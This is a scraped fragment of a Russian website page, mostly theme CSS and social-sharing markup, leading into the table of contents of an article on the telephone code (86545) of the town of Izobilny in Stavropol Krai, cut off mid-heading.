            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk' href='e.php?url=https://indexe.info/gorod/izobilnij-86545' title='VK'><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram' href='/share/url?url=https://indexe.info/gorod/izobilnij-86545&amp;text=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%BE%D0%B4+%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0+%D0%98%D0%B7%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%E2%80%94+86545' title='Telegram'><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp' href='p.com/send?text=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%BE%D0%B4+%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0+%D0%98%D0%B7%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%E2%80%94+86545 %0A%0A https://indexe.info/gorod/izobilnij-86545' title='WhatsApp'><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber' href='t=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%BE%D0%B4+%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0+%D0%98%D0%B7%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%E2%80%94+86545 https://indexe.info/gorod/izobilnij-86545' title='Viber'><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook' href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Findexe.info%2Fgorod%2Fizobilnij-86545' title='Facebook'><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print' href='#' title='Распечатать'><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Распечатать</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class='td-social-sharing-button td-social-handler td-social-expand-tabs' href='#' data='-' block='-' uid='td_social_sharing_article_top' title='More'>
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div></a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div id="ez-toc-container" class="ez-toc-v2_0_55 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Содержание:</p>
<label for="ez-toc-cssicon-toggle-item-6978d44ce0e3b"><span class="ez-toc-cssicon"><span style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6978d44ce0e3b"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class='ez-toc-link ez-toc-heading-1' href='#%d0%9a%d0%b0%d0%ba_%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bd%d0%b8%d1%82%d1%8c_%d0%b2_%d0%b3%d0%be%d1%80%d0%be%d0%b4_%d0%98%d0%b7%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9_%d0%a1%d1%82%d0%b0%d0%b2%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8c%d1%81%d0%ba%d0%b8%d0%b9_%d0%ba%d1%80%d0%b0%d0%b9' title='Как позвонить в город Изобильный (Ставропольский край)'>Как позвонить в город Изобильный (Ставропольский край)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class='ez-toc-link ez-toc-heading-2' href='#%d0%a1%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0_%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd%d0%bd%d0%be%d0%b3%d0%be_%d0%bd%d0%be%d0%bc%d0%b5%d1%80%d0%b0_%d0%b2_%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b5_%d0%98%d0%b7%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9' title='Структура 